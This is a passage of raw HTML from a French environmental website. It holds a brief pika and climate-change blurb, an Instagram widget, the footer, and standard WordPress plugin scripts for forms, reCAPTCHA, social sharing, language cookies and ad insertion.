Je vis dans les montagnes d&#039;Asie et d&#039;Amérique du Nord, à des altitudes allant jusqu&#039;à 6 000 m. 
Je n&#039;hiberne pas et je meurs au-delà de 25,5 degrés. 😥

Je suis un Pika et, sans protection et sans aide, les pikas américains pourraient être la première espèce à s&#039;éteindre en raison du changement climatique." aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/cestnotremonde/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Suivez-nous sur Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17966018350853912&quot;:{&quot;id&quot;:&quot;313489472_123588363842712_4241410160004108976_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18115641121288212&quot;:{&quot;id&quot;:&quot;313205784_681218810064049_1720214253061997396_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18028685452417273&quot;:{&quot;id&quot;:&quot;312206945_1086004822116971_4210523430914728928_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17935731005334946&quot;:{&quot;id&quot;:&quot;312563790_5219349501510428_3712910640685508418_n&quot;,&quot;ratio&quot;:&quot;1.25&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17893444493685137&quot;:{&quot;id&quot;:&quot;312120601_689332165920683_1982781180100702479_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17963358253876293&quot;:{&quot;id&quot;:&quot;311831198_423180466638333_6247695032230657976_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17939395199283291&quot;:{&quot;id&quot;:&quot;311517875_465556125374396_3204853982614267960_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17924884838594087&quot;:{&quot;id&quot;:&quot;311474885_1531187150637434_3117415105001877650_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17902112261607639&quot;:{&quot;id&quot;:&quot;305856813_777716916635787_1778265265023627943_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</div></div>		</div><!-- .widget-area .third -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="text-4" class="widget widget_text"><h2 class="widget-title">Contactez-nous !</h2>			<div class="textwidget"><p><a href="https://www.cnotremonde.com/contact/">Page contact</a><br />
contact@cnotremonde.com</p>
</div>
		</div>		</div><!-- .widget-area .third -->
	</div>
		</div>

		<div class="row">
			<div class="site-info col-sm-6">
				<div class="copyright-text">
					<a href="https://www.cnotremonde.com" style="color:#16c7cd">C'est Notre Monde</a> Copyright © 2025				</div>
				<div class="footer-credits">
					Thème par <a href="https://colorlib.com/" target="_blank" rel="nofollow noopener" title="Colorlib">Colorlib</a> Propulsé par <a href="https://wordpress.org/" target="_blank" title="WordPress.org">WordPress</a>				</div>
			</div><!-- .site-info -->
			<div class="col-sm-6 text-right">
							</div>
		</div>
	</div>

	<a class="btn btn-sm fade-half back-to-top inner-link" href="#top"><i class="fa fa-angle-up"></i></a>
</footer><!-- #colophon -->
</div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shapely-child/*","/wp-content/themes/shapely/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.cnotremonde.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cnotremonde.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/js/video.js?ver=2.8.7" id="wp-html5video-js-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1769601600&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"1838","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https://warfareplugins.com"},"floatBeforeContent":""};
//# sourceURL=social_warfare_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/skip-link-focus-fix.js?ver=20160115" id="shapely-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/flexslider.min.js?ver=20160222" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.js?ver=20160115" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="shapely-scripts-js-extra">
/* <![CDATA[ */
var ShapelyAdminObject = {"sticky_header":"1"};
//# sourceURL=shapely-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/shapely-scripts.js?ver=20180423" id="shapely-scripts-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1765119027" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" id="wdt-custom-avada-js-js-extra">
/* <![CDATA[ */
var wdt_ajax_object = {"ajaxurl":"https://www.cnotremonde.com/wp-admin/admin-ajax.php"};
//# sourceURL=wdt-custom-avada-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/wpdatatables/integrations/starter/page-builders/avada/assets/js/wdt-custom-avada-js.js?ver=7.2" id="wdt-custom-avada-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763190806" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://www.cnotremonde.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://www.cnotremonde.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script type="text/javascript"> var swp_nonce = "8ac43bc9fd";var swpFloatBeforeContent = false; var swp_ajax_url = "https://www.cnotremonde.com/wp-admin/admin-ajax.php"; var swp_post_id = "1838";var swpClickTracking = false;</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"Avant","insertion_after":"Apr\u00e8s","insertion_prepend":"Mettre le contenu avant","insertion_append":"Ajouter le contenu","insertion_replace_content":"Remplacer le contenu","insertion_replace_element":"Remplacer l\u02bc\u00e9l\u00e9ment","visible":"Visible","hidden":"Masqu\u00e9","fallback":"Alternative","automatically_placed":"Plac\u00e9 automatiquement par le code d\u02bcannonces automatiques AdSense","cancel":"Annuler","use":"Utilisation","add":"Ajouter","parent":"Parent","cancel_element_selection":"Annuler la s\u00e9lection d\u02bc\u00e9l\u00e9ments","select_parent_element":"S\u00e9lectionnez l\u02bc\u00e9l\u00e9ment parent","css_selector":"S\u00e9lecteur CSS","use_current_selector":"Utiliser le s\u00e9lecteur de courant","element":"\u00c9l\u00e9ment","path":"Chemin","selector":"S\u00e9lecteur"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
